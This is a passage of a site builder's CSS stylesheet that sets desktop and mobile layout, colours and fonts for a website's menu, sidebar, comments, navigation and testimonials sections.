.d .sie-menu_8-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:left;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-menu_9 {left:698px;top:28px;width:80px;height:17px;}
.m .sie-menu_9 {left:109px;top:92px;width:102px;height:17px;}
.d .sie-menu_9-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:left;font-family:'Hind';font-weight:400;font-style:normal;}
.m .sib-logo-menu {height:148px;}
.d .sib-logo-menu {height:170px;}
.m .sib-logo-menu .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-logo-menu .ss-bg {background-color:rgba(255,255,255,1);}
.d .sie-logo-menu_0 {left:452px;top:11px;width:297px;height:138px;}
.m .sie-logo-menu_0 {left:30px;top:0px;width:260px;height:121px;}
.d .sie-logo-menu_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-logo-menu_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-logo-menu_1 {left:363px;top:27px;width:1px;height:100px;}
.m .sie-logo-menu_1 {left:48px;top:30px;width:224px;height:140px;display:none;}
.d .sie-logo-menu_1 .se-simple:hover {}
.m .sie-logo-menu_1 .se-simple:hover {}
.d .sie-logo-menu_1 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-logo-menu_1 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-logo-menu_2 {left:836px;top:27px;width:1px;height:100px;}
.m .sie-logo-menu_2 {left:48px;top:30px;width:224px;height:140px;display:none;}
.d .sie-logo-menu_2 .se-simple:hover {}
.m .sie-logo-menu_2 .se-simple:hover {}
.d .sie-logo-menu_2 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-logo-menu_2 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-logo-menu_3 {left:104px;top:62px;width:204px;height:75px;}
.m .sie-logo-menu_3 {left:95px;top:85px;width:130.2px;height:31px;display:none;}
.m .sie-logo-menu_3-text {color:rgba(25,25,26,0.75);text-transform:uppercase;line-height:1.6;letter-spacing:0.1em;font-size:11px;font-family:'Prata';font-weight:400;font-style:normal;}
.d .sie-logo-menu_4 {left:129px;top:37px;width:133px;height:17px;}
.m .sie-logo-menu_4 {left:109px;top:92px;width:102px;height:17px;display:none;}
.d .sie-logo-menu_4-text {color:rgba(25,25,26,0.75);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.m .sie-logo-menu_4-text {color:rgba(25,25,26,0.75);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-logo-menu_5 {left:178px;top:5px;width:850px;height:1px;}
.m .sie-logo-menu_5 {left:48px;top:30px;width:224px;height:140px;display:none;}
.d .sie-logo-menu_5 .se-simple:hover {}
.m .sie-logo-menu_5 .se-simple:hover {}
.d .sie-logo-menu_5 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-logo-menu_5 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-logo-menu_6 {left:57px;top:154px;width:1048px;height:1px;}
.m .sie-logo-menu_6 {left:0px;top:127px;width:320px;height:1px;}
.d .sie-logo-menu_6 .se-simple:hover {}
.m .sie-logo-menu_6 .se-simple:hover {}
.d .sie-logo-menu_6 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-logo-menu_6 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-logo-menu_7 {left:902px;top:78px;width:119px;height:19px;}
.m .sie-logo-menu_7 {left:95px;top:85px;width:130.2px;height:31px;display:none;}
.d .sie-logo-menu_7-text {color:rgba(25,25,26,0.75);text-transform:uppercase;line-height:1.6;letter-spacing:0.1em;font-size:11px;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sie-logo-menu_7-text {color:rgba(25,25,26,0.75);text-transform:uppercase;line-height:1.6;letter-spacing:0.1em;font-size:11px;font-family:'Prata';font-weight:400;font-style:normal;}
.d .sie-logo-menu_8 {left:895px;top:56px;width:133px;height:17px;}
.m .sie-logo-menu_8 {left:109px;top:92px;width:102px;height:17px;display:none;}
.d .sie-logo-menu_8-text {color:rgba(25,25,26,0.75);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.m .sie-logo-menu_8-text {color:rgba(25,25,26,0.75);font-size:10px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-logo-menu_9 {left:933px;top:107px;width:57px;height:1px;}
.m .sie-logo-menu_9 {left:48px;top:30px;width:224px;height:140px;display:none;}
.d .sie-logo-menu_9 .se-simple:hover {}
.m .sie-logo-menu_9 .se-simple:hover {}
.d .sie-logo-menu_9 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-logo-menu_9 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-logo-menu_10 {left:933px;top:42px;width:57px;height:1px;}
.m .sie-logo-menu_10 {left:48px;top:30px;width:224px;height:140px;display:none;}
.d .sie-logo-menu_10 .se-simple:hover {}
.m .sie-logo-menu_10 .se-simple:hover {}
.d .sie-logo-menu_10 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-logo-menu_10 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-logo-menu_11 {left:57px;top:151px;width:1048px;height:1px;}
.m .sie-logo-menu_11 {left:0px;top:130px;width:320px;height:1px;}
.d .sie-logo-menu_11 .se-simple:hover {}
.m .sie-logo-menu_11 .se-simple:hover {}
.d .sie-logo-menu_11 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-logo-menu_11 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-logo-menu_12 {left:178px;top:8px;width:850px;height:1px;}
.m .sie-logo-menu_12 {left:48px;top:30px;width:224px;height:140px;display:none;}
.d .sie-logo-menu_12 .se-simple:hover {}
.m .sie-logo-menu_12 .se-simple:hover {}
.d .sie-logo-menu_12 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-logo-menu_12 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-logo-menu_13 {left:360px;top:51px;width:480px;height:68px;display:none;}
.m .sie-logo-menu_13 {left:275px;top:-1px;width:45px;height:45px;}
.d .sie-logo-menu_13 .se-simple:hover {}
.m .sie-logo-menu_13 .se-simple:hover {}
.d .sie-logo-menu_13 .se-simple {background-color:rgba(0,0,0,1);}
.m .sie-logo-menu_13 .se-simple {background-color:rgba(223,222,218,0.35);}
.d .sie-logo-menu_14 {left:550px;top:35px;width:100px;height:100px;display:none;}
.m .sie-logo-menu_14 {left:280px;top:3px;width:36px;height:36px;}
.d .sie-logo-menu_14 svg {fill:rgba(155,99,68,1);}
.m .sie-logo-menu_14 svg {fill:rgba(25,25,26,1);}
.sib-sidebar {z-index:1;}
.m .sib-sidebar {height:1289px;display:none;}
.d .sib-sidebar {height:1px;}
.m .sib-sidebar .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-sidebar .ss-bg {background-color:rgba(0,0,0,0);}
.d .sie-sidebar_0 {left:-212px;top:0px;width:565px;height:494px;opacity:0.25;}
.m .sie-sidebar_0 {left:0px;top:0px;width:320px;height:312px;opacity:0.25;}
.d .sie-sidebar_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:75% 75%;border-radius:inherit;}
.m .sie-sidebar_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:75% 75%;border-radius:inherit;}
.d .sie-sidebar_1 {left:213px;top:266px;width:442px;height:106px;opacity:0.25;}
.m .sie-sidebar_1 {left:128px;top:326px;width:305px;height:73px;opacity:0.25;}
.d .sie-sidebar_1 .se-img {background-repeat:no-repeat;background-size:cover;background-position:100% 100%;border-radius:inherit;}
.m .sie-sidebar_1 .se-img {background-repeat:no-repeat;background-size:cover;background-position:100% 100%;border-radius:inherit;}
.d .sie-sidebar_2 {left:49px;top:513px;width:383px;height:202px;}
.m .sie-sidebar_2 {left:20px;top:447px;width:280px;height:211px;}
.d .sie-sidebar_3 {left:-44px;top:266px;width:262px;height:87px;}
.m .sie-sidebar_3 {left:20px;top:717px;width:280px;height:236px;}
.d .sie-sidebar_3-text {color:rgba(25,25,26,0.75);text-transform:uppercase;line-height:1.6;letter-spacing:0.1em;font-size:25px;text-align:left;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sie-sidebar_3-text {color:rgba(25,25,26,0.55);text-transform:uppercase;line-height:1.5;letter-spacing:0.1em;font-size:20px;font-family:'Prata';font-weight:400;font-style:normal;}
.d .sie-sidebar_4 {left:154px;top:67px;width:1px;height:375px;}
.m .sie-sidebar_4 {left:20px;top:686px;width:280px;height:1px;}
.d .sie-sidebar_4 .se-simple:hover {}
.m .sie-sidebar_4 .se-simple:hover {}
.d .sie-sidebar_4 .se-simple {background-color:rgba(25,25,26,0.25);}
.m .sie-sidebar_4 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-sidebar_5 {left:157px;top:67px;width:1px;height:375px;}
.m .sie-sidebar_5 {left:20px;top:682px;width:280px;height:1px;}
.d .sie-sidebar_5 .se-simple:hover {}
.m .sie-sidebar_5 .se-simple:hover {}
.d .sie-sidebar_5 .se-simple {background-color:rgba(25,25,26,0.25);}
.m .sie-sidebar_5 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-sidebar_6 {left:49px;top:485px;width:368px;height:16px;}
.m .sie-sidebar_6 {left:20px;top:420px;width:280px;height:14px;}
.d .sie-sidebar_6-text {text-align:left;}
.m .sie-sidebar_6-text {text-align:left;}
.d .sie-sidebar_7 {left:197px;top:67px;width:273px;height:375px;opacity:1;}
.m .sie-sidebar_7 {left:20px;top:25px;width:280px;height:378px;opacity:1;}
.d .sie-sidebar_7 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-sidebar_7 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-sidebar_8 {left:465px;top:521px;width:1px;height:222px;}
.m .sie-sidebar_8 {left:20px;top:686px;width:280px;height:1px;}
.d .sie-sidebar_8 .se-simple:hover {}
.m .sie-sidebar_8 .se-simple:hover {}
.d .sie-sidebar_8 .se-simple {background-color:rgba(25,25,26,0.25);}
.m .sie-sidebar_8 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-sidebar_9 {left:468px;top:521px;width:1px;height:222px;}
.m .sie-sidebar_9 {left:20px;top:682px;width:280px;height:1px;}
.d .sie-sidebar_9 .se-simple:hover {}
.m .sie-sidebar_9 .se-simple:hover {}
.d .sie-sidebar_9 .se-simple {background-color:rgba(25,25,26,0.25);}
.m .sie-sidebar_9 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-sidebar_10 {left:50px;top:808px;width:420px;height:50px;}
.m .sie-sidebar_10 {left:20px;top:190px;width:280px;height:1px;}
.d .sie-sidebar_10 .se-simple:hover {}
.m .sie-sidebar_10 .se-simple:hover {}
.d .sie-sidebar_10 .se-simple {background-color:rgba(223,222,218,0.35);}
.m .sie-sidebar_10 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-sidebar_11 {left:115px;top:818px;width:342px;height:28px;}
.m .sie-sidebar_11 {left:38px;top:210px;width:245px;height:48px;}
.d .sie-sidebar_11-text {color:rgba(25,25,26,0.55);font-size:16px;text-align:left;font-family:'Cormorant';font-weight:400;font-style:italic;}
.m .sie-sidebar_11-text {line-height:1.4;font-size:16px;text-align:center;font-family:'Cormorant';font-weight:400;font-style:italic;}
.d .sie-sidebar_12 {left:64px;top:825px;width:32px;height:26px;}
.m .sie-sidebar_12 {left:173px;top:15px;width:29px;height:18px;}
.d .sie-sidebar_12-text {color:rgba(25,25,26,0.55);font-size:15px;}
.m .sie-sidebar_12-text {color:rgba(25,25,26,0.55);font-size:15px;}
.d .sie-sidebar_13 {left:50px;top:756px;width:420px;height:16px;}
.m .sie-sidebar_13 {left:20px;top:420px;width:280px;height:14px;}
.d .sie-sidebar_13-text {color:rgba(25,25,26,0.75);text-transform:uppercase;line-height:1.8;letter-spacing:0.1em;font-size:13px;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sie-sidebar_13-text {text-align:left;}
.d .sie-sidebar_14 {left:154px;top:786px;width:213px;height:1px;}
.m .sie-sidebar_14 {left:20px;top:190px;width:280px;height:1px;}
.d .sie-sidebar_14 .se-simple:hover {}
.m .sie-sidebar_14 .se-simple:hover {}
.d .sie-sidebar_14 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-sidebar_14 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-sidebar_15 {left:85px;top:891px;width:116px;height:116px;}
.m .sie-sidebar_15 {left:114px;top:30px;width:93px;height:140px;}
.d .sie-sidebar_15 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-sidebar_15 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-sidebar_16 {left:48px;top:924px;width:15px;height:15px;}
.m .sie-sidebar_16 {left:135px;top:75px;width:50px;height:50px;}
.d .sie-sidebar_16 svg {fill:rgba(192,172,155,1);}
.m .sie-sidebar_16 svg {fill:rgba(155,99,68,1);}
.d .sie-sidebar_17 {left:218px;top:891px;width:116px;height:116px;}
.m .sie-sidebar_17 {left:114px;top:30px;width:93px;height:140px;}
.d .sie-sidebar_17 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-sidebar_17 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-sidebar_18 {left:48px;top:894px;width:15px;height:15px;}
.m .sie-sidebar_18 {left:135px;top:75px;width:50px;height:50px;}
.d .sie-sidebar_18 svg {fill:rgba(192,172,155,1);}
.m .sie-sidebar_18 svg {fill:rgba(155,99,68,1);}
.d .sie-sidebar_19 {left:48px;top:954px;width:15px;height:15px;}
.m .sie-sidebar_19 {left:135px;top:75px;width:50px;height:50px;}
.d .sie-sidebar_19 svg {fill:rgba(192,172,155,1);}
.m .sie-sidebar_19 svg {fill:rgba(155,99,68,1);}
.d .sie-sidebar_20 {left:48px;top:984px;width:15px;height:15px;}
.m .sie-sidebar_20 {left:135px;top:75px;width:50px;height:50px;}
.d .sie-sidebar_20 svg {fill:rgba(192,172,155,1);}
.m .sie-sidebar_20 svg {fill:rgba(155,99,68,1);}
.d .sie-sidebar_21 {left:352px;top:891px;width:116px;height:116px;}
.m .sie-sidebar_21 {left:114px;top:30px;width:93px;height:140px;}
.d .sie-sidebar_21 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-sidebar_21 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-sidebar_22 {left:50px;top:1046px;width:420px;height:16px;}
.m .sie-sidebar_22 {left:20px;top:420px;width:280px;height:14px;}
.d .sie-sidebar_22-text {color:rgba(25,25,26,0.75);text-transform:uppercase;line-height:1.8;letter-spacing:0.1em;font-size:13px;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sie-sidebar_22-text {text-align:left;}
.d .sie-sidebar_23 {left:145px;top:1076px;width:230px;height:1px;}
.m .sie-sidebar_23 {left:20px;top:190px;width:280px;height:1px;}
.d .sie-sidebar_23 .se-simple:hover {}
.m .sie-sidebar_23 .se-simple:hover {}
.d .sie-sidebar_23 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-sidebar_23 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-sidebar_24 {left:50px;top:1096px;width:420px;height:136px;}
.m .sie-sidebar_24 {left:20px;top:420px;width:280px;height:14px;}
.d .sie-sidebar_24-text {text-align:center;}
.m .sie-sidebar_24-text {text-align:left;}
.d .sie-sidebar_24-text.se-rc a {text-decoration:none;}
.d .sie-sidebar_24-text.se-rc a:hover {text-decoration:none;color:rgba(155,99,68,1);opacity:0.8;}
.d .sie-sidebar_25 {left:50px;top:1255px;width:204px;height:280px;opacity:1;}
.m .sie-sidebar_25 {left:20px;top:25px;width:280px;height:378px;opacity:1;}
.d .sie-sidebar_25 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-sidebar_25 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-sidebar_26 {left:265px;top:1255px;width:204px;height:280px;opacity:1;}
.m .sie-sidebar_26 {left:20px;top:25px;width:280px;height:378px;opacity:1;}
.d .sie-sidebar_26 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-sidebar_26 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-sidebar_27 {left:84px;top:1558px;width:351px;height:128px;}
.m .sie-sidebar_27 {left:20px;top:717px;width:280px;height:236px;}
.d .sie-sidebar_27-text {color:rgba(25,25,26,0.55);text-transform:uppercase;line-height:2;letter-spacing:0.1em;font-size:16px;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sie-sidebar_27-text {color:rgba(25,25,26,0.55);text-transform:uppercase;line-height:1.5;letter-spacing:0.1em;font-size:20px;font-family:'Prata';font-weight:400;font-style:normal;}
.d .sie-sidebar_28 {left:132px;top:1696px;width:255px;height:16px;}
.m .sie-sidebar_28 {left:49px;top:75px;width:223px;height:36px;}
.d .sie-sidebar_28-text {color:rgba(25,25,26,0.55);text-align:center;}
.m .sib-title {height:150px;}
.d .sib-title {height:113px;}
.m .sib-title .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-title .ss-bg {background-color:rgba(255,255,255,1);}
.m .sib-title.sb-nm-dH .sc {height:150px;}
.d .sib-title.sb-nd-dH .sc {height:113px;}
.d .sie-title_0 {left:604px;top:5px;width:547px;height:16px;}
.m .sie-title_0 {left:20px;top:29px;width:280px;height:19px;}
.d .sie-title_0-text {color:rgba(25,25,26,0.55);text-align:left;overflow:hidden;}
.m .sie-title_0-text {color:rgba(25,25,26,0.55);overflow:hidden;}
.d .sie-title_1 {left:522px;top:37px;width:641px;height:24px;}
.m .sie-title_1 {left:20px;top:58px;width:280px;height:59px;}
.d .sie-title_1-text {color:rgba(25,25,26,0.75);text-transform:uppercase;letter-spacing:0.1em;font-size:20px;text-align:left;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sie-title_1-text {color:rgba(25,25,26,0.75);text-transform:uppercase;line-height:1.5;letter-spacing:0.1em;font-size:20px;font-family:'Prata';font-weight:400;font-style:normal;}
.d .sie-title_2 {left:522px;top:85px;width:628px;height:1px;}
.m .sie-title_2 {left:20px;top:132px;width:280px;height:1px;}
.d .sie-title_2 .se-simple:hover {}
.m .sie-title_2 .se-simple:hover {}
.d .sie-title_2 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-title_2 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-title_3 {left:522px;top:-1px;width:106px;height:21px;}
.m .sie-title_3 {left:38px;top:5px;width:245px;height:22px;}
.d .sie-title_3-text {color:rgba(25,25,26,0.55);font-size:16px;text-align:left;font-family:'Cormorant';font-weight:400;font-style:italic;}
.m .sie-title_3-text {line-height:1.4;font-size:16px;text-align:center;font-family:'Cormorant';font-weight:400;font-style:italic;}
.m .sib-content {height:184px;}
.d .sib-content {height:123px;}
.m .sib-content .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-content .ss-bg {background-color:rgba(255,255,255,1);}
.m .sib-content.sb-nm-dH .sc {height:184px;}
.d .sib-content.sb-nd-dH .sc {height:123px;}
.d .sie-content_0 {left:522px;top:2px;width:628px;height:91px;}
.m .sie-content_0 {left:20px;top:0px;width:280px;height:168px;}
.d .sie-content_0-text.se-rc a {color:rgba(155,99,68,1);text-decoration:none;}
.d .sie-content_0-text.se-rc a:hover {text-decoration:none;color:rgba(155,99,68,1);opacity:0.8;}
.m .sie-content_0-text.se-rc a {color:rgba(155,99,68,1);text-decoration:none;}
.m .sie-content_0-text.se-rc a:hover {text-decoration:none;color:rgba(155,99,68,1);opacity:0.8;}
.m .sib-comments {height:79px;}
.d .sib-comments {height:97px;}
.m .sib-comments .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-comments .ss-bg {background-color:rgba(255,255,255,1);}
.m .sib-comments.sb-nm-dH .sc {height:79px;}
.d .sib-comments.sb-nd-dH .sc {height:97px;}
.d .sie-comments_0 {left:522px;top:61px;width:628px;height:33.014px;}
.m .sie-comments_0 {left:13.993px;top:50px;width:292.015px;height:26.004px;}
.d .sie-comments_1 {left:522px;top:32px;width:628px;height:24px;}
.m .sie-comments_1 {left:28px;top:20px;width:265.003px;height:17.003px;}
.d .sie-comments_1-text {text-align:center;}
.m .sib-comments-form {height:79px;}
.d .sib-comments-form {height:97px;}
.m .sib-comments-form .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-comments-form .ss-bg {background-color:rgba(255,255,255,1);}
.m .sib-comments-form.sb-nm-dH .sc {height:79px;}
.d .sib-comments-form.sb-nd-dH .sc {height:97px;}
.d .sie-comments-form_0 {left:522px;top:11px;width:628px;height:78.011px;}
.m .sie-comments-form_0 {left:14px;top:19px;width:292.001px;height:57.014px;}
.m .sib-navigation {height:144px;}
.d .sib-navigation {height:113px;}
.m .sib-navigation .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-navigation .ss-bg {background-color:rgba(255,255,255,1);}
.m .sib-navigation.sb-nm-dH .sc {height:144px;}
.d .sib-navigation.sb-nd-dH .sc {height:113px;}
.d .sie-navigation_0 {left:522px;top:0px;width:628px;height:1px;}
.m .sie-navigation_0 {left:20px;top:10px;width:280px;height:1px;}
.d .sie-navigation_0 .se-simple:hover {}
.m .sie-navigation_0 .se-simple:hover {}
.d .sie-navigation_0 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-navigation_0 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-navigation_1 {left:522px;top:3px;width:628px;height:1px;}
.m .sie-navigation_1 {left:20px;top:6px;width:280px;height:1px;}
.d .sie-navigation_1 .se-simple:hover {}
.m .sie-navigation_1 .se-simple:hover {}
.d .sie-navigation_1 .se-simple {background-color:rgba(25,25,26,0.15);}
.m .sie-navigation_1 .se-simple {background-color:rgba(25,25,26,0.15);}
.d .sie-navigation_2 {left:522px;top:44px;width:294px;height:24px;}
.m .sie-navigation_2 {left:20px;top:38px;width:280px;height:25px;}
.d .sie-navigation_2-text {color:rgba(25,25,26,0.75);text-transform:uppercase;letter-spacing:0.1em;font-size:20px;text-align:left;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sie-navigation_2-text {color:rgba(25,25,26,0.55);text-transform:uppercase;line-height:1.5;letter-spacing:0.1em;font-size:20px;font-family:'Prata';font-weight:400;font-style:normal;}
.d .sie-navigation_3 {left:858px;top:44px;width:294px;height:24px;}
.m .sie-navigation_3 {left:20px;top:86px;width:280px;height:24px;}
.d .sie-navigation_3-text {color:rgba(25,25,26,0.75);text-transform:uppercase;letter-spacing:0.1em;font-size:20px;text-align:right;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sie-navigation_3-text {color:rgba(25,25,26,0.55);text-transform:uppercase;line-height:1.5;letter-spacing:0.1em;font-size:20px;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sib-testimonials {height:374px;}
.d .sib-testimonials {height:853px;}
.m .sib-testimonials .ss-bg {background-color:rgba(25,25,26,1);}
.d .sib-testimonials .ss-bg {background-color:rgba(25,25,26,1);}
.m .sib-testimonials .sis-testimonials_view-2-1 {background-color:rgba(0,0,0,0);}
.d .sib-testimonials .sis-testimonials_view-2-1 {background-color:rgba(0,0,0,0);}
.d .sie-testimonials_view-2-1_0 {left:366px;top:332px;width:469px;height:61px;}
.m .sie-testimonials_view-2-1_0 {left:31px;top:157px;width:259px;height:83px;}
.d .sie-testimonials_view-2-1_0-text {color:rgba(236,235,232,1);font-size:18px;text-align:center;font-family:'Cormorant';font-weight:400;font-style:italic;}
.m .sie-testimonials_view-2-1_0-text {color:rgba(236,235,232,1);line-height:1.7;font-size:16px;text-align:center;font-family:'Cormorant';font-weight:400;font-style:italic;}
.d .sie-testimonials_view-2-1_1 {left:324px;top:286px;width:553px;height:42px;}
.m .sie-testimonials_view-2-1_1 {left:2px;top:91px;width:320px;height:24px;}
.d .sie-testimonials_view-2-1_1-text {color:rgba(236,235,232,1);text-transform:uppercase;line-height:1.8;letter-spacing:0.1em;font-size:25px;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sie-testimonials_view-2-1_1-text {color:rgba(236,235,232,1);text-transform:uppercase;line-height:1.5;letter-spacing:0.1em;font-size:20px;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sib-testimonials .sis-testimonials_view-2 {background-color:rgba(0,0,0,0);}
.d .sib-testimonials .sis-testimonials_view-2 {background-color:rgba(0,0,0,0);}
.d .sie-testimonials_view-2_0 {left:366px;top:332px;width:469px;height:61px;}
.m .sie-testimonials_view-2_0 {left:31px;top:157px;width:259px;height:83px;}
.d .sie-testimonials_view-2_0-text {color:rgba(236,235,232,1);font-size:18px;text-align:center;font-family:'Cormorant';font-weight:400;font-style:italic;}
.m .sie-testimonials_view-2_0-text {color:rgba(236,235,232,1);line-height:1.7;font-size:16px;text-align:center;font-family:'Cormorant';font-weight:400;font-style:italic;}
.d .sie-testimonials_view-2_1 {left:324px;top:286px;width:553px;height:42px;}
.m .sie-testimonials_view-2_1 {left:2px;top:91px;width:320px;height:24px;}
.d .sie-testimonials_view-2_1-text {color:rgba(236,235,232,1);text-transform:uppercase;line-height:1.8;letter-spacing:0.1em;font-size:25px;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sie-testimonials_view-2_1-text {color:rgba(236,235,232,1);text-transform:uppercase;line-height:1.5;letter-spacing:0.1em;font-size:20px;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sib-testimonials .sis-testimonials_view-3 {background-color:rgba(0,0,0,0);}
.d .sib-testimonials .sis-testimonials_view-3 {background-color:rgba(0,0,0,0);}
.d .sie-testimonials_view-3_0 {left:366px;top:332px;width:469px;height:61px;}
.m .sie-testimonials_view-3_0 {left:33px;top:157px;width:254px;height:84px;}
.d .sie-testimonials_view-3_0-text {color:rgba(236,235,232,1);font-size:18px;text-align:center;font-family:'Cormorant';font-weight:400;font-style:italic;}
.m .sie-testimonials_view-3_0-text {color:rgba(236,235,232,1);line-height:1.7;font-size:16px;text-align:center;font-family:'Cormorant';font-weight:400;font-style:italic;}
.d .sie-testimonials_view-3_1 {left:324px;top:286px;width:553px;height:42px;}
.m .sie-testimonials_view-3_1 {left:0px;top:91px;width:320px;height:24px;}
.d .sie-testimonials_view-3_1-text {color:rgba(236,235,232,1);text-transform:uppercase;line-height:1.8;letter-spacing:0.1em;font-size:25px;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sie-testimonials_view-3_1-text {color:rgba(236,235,232,1);text-transform:uppercase;line-height:1.5;letter-spacing:0.1em;font-size:20px;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sib-navigate-services-blog {height:511px;}
.d .sib-navigate-services-blog {height:514px;}
.m .sib-navigate-services-blog .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-navigate-services-blog .ss-bg {background-color:rgba(255,255,255,1);}
.d .sie-navigate-services-blog_0 {left:0px;top:0px;width:444px;height:514px;opacity:0.25;}
.m .sie-navigate-services-blog_0 {left:0px;top:0px;width:320px;height:259px;opacity:0.25;}
.d .sie-navigate-services-blog_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:75% 75%;border-radius:inherit;}
.m .sie-navigate-services-blog_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:75% 75%;border-radius:inherit;}
.d .sie-navigate-services-blog_1 {left:711px;top:165px;width:370px;height:103px;opacity:0.25;}
.m .sie-navigate-services-blog_1 {left:161px;top:2021px;width:265px;height:74px;opacity:0.25;display:none;}
.d .sie-navigate-services-blog_1 .se-img {background-repeat:no-repeat;background-size:cover;background-position:100% 100%;border-radius:inherit;}
.m .sie-navigate-services-blog_1 .se-img {background-repeat:no-repeat;background-size:cover;background-position:100% 100%;border-radius:inherit;}
.d .sie-navigate-services-blog_2 {left:50px;top:48px;width:492px;height:419px;}
.m .sie-navigate-services-blog_2 {left:20px;top:25px;width:280px;height:300px;}
.d .sie-navigate-services-blog_2 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-navigate-services-blog_2 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-navigate-services-blog_3 {left:933px;top:240px;width:227px;height:56px;}
.m .sie-navigate-services-blog_3 {left:47px;top:395px;width:227px;height:56px;}
.d .sie-navigate-services-blog_3-text {color:rgba(25,25,26,0.55);text-transform:uppercase;line-height:1.7;letter-spacing:0.1em;font-size:20px;font-family:'Prata';font-weight:400;font-style:normal;}
.m .sie-navigate-services-blog_3-text {color:rgba(25,25,26,0.55);text-transform:uppercase;line-height:1.7;letter-spacing:0.1em;font-size:20px;font-family:'Prata';font-weight:400;font-style:normal;}
.d .sie-navigate-services-blog_4 {left:952px;top:214px;width:189px;height:17px;}
.m .sie-navigate-services-blog_4 {left:66px;top:371px;width:189px;height:17px;}
.d .sie-navigate-services-blog_4-text {color:rgba(25,25,26,0.8);font-size:12px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.m .sie-navigate-services-blog_4-text {color:rgba(25,25,26,0.8);font-size:12px;text-align:center;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-navigate-services-blog_5 {left:1018px;top:323px;width:57px;height:1px;}
.m .sie-navigate-services-blog_5 {left:111px;top:476px;width:100px;height:1px;}
